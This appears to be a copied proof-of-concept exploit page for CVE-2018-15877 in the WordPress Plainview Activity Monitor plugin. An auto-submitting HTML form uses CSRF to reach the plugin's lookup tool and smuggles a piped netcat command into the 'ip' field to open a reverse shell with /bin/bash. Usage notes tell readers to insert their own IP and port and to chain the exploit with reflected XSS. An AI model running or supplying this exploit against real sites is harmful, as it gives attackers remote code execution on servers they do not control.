 References:
===========
https://github.com/aas-n/CVE/blob/master/CVE-2018-15877/
PoC:
-->
<html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype=
"multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
https://blog.csdn.net/weixin_44426869